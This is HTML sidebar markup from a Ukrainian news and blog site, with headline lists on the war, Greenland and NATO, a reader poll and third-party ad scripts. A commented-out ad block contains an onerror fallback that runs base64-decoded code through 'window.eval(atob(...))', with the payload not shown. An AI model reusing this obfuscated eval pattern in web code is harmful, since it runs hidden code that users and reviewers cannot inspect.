                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768877881-daniya-ta-grenlandiya-zaproponuvali-rozmistiti-misiyu-nato.html">Данія та Гренландія запропонували розмістити місію НАТО в Арктиці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768877881-daniya-ta-grenlandiya-zaproponuvali-rozmistiti-misiyu-nato.html">20.01.2026, 08:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768865342-rosiyani-zavdali-dva-udari-po-zaporizhzhyu-ova-nv-.html">Росіяни завдали два удари по Запоріжжю — ОВА (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768865342-rosiyani-zavdali-dva-udari-po-zaporizhzhyu-ova-nv-.html">20.01.2026, 08:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768868941-rf-atakue-kiyiv-raketami-u-stolitsi-lunayut-vibuhi-nv-.html">РФ атакує Київ ракетами, у столиці лунають вибухи (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768868941-rf-atakue-kiyiv-raketami-u-stolitsi-lunayut-vibuhi-nv-.html">20.01.2026, 08:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768840142-druzhina-usika-pokazala-yak-ukrayinskiy-chempion-vidznachiv.html">Дружина Усика показала, як український чемпіон відзначив день народження в Таїланді — фото (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768840142-druzhina-usika-pokazala-yak-ukrayinskiy-chempion-vidznachiv.html">20.01.2026, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768840142-chotiri-polski-vinishchuvachi-mig-29-vzhe-gotovi-dlya-peredachi.html">Чотири польські винищувачі МіГ-29 вже готові для передачі Україні, загалом очікується близько 10 — посол (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768840142-chotiri-polski-vinishchuvachi-mig-29-vzhe-gotovi-dlya-peredachi.html">20.01.2026, 07:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html">Розрив 80-річної співпраці США та ЄС через Гренландію неминучий, "коаліція охочих" може замінити НАТО, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">37123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7960</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html">Морози відступають: коли в Україні почне теплішати</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4708</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">866</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html">У світі настав найдепресивніший день року</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">802</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39289</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">37123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566255</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
